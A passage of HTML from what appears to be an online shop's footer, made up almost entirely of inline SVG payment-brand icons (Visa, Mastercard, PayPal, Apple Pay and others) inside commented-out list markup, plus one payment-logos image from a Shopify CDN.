fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
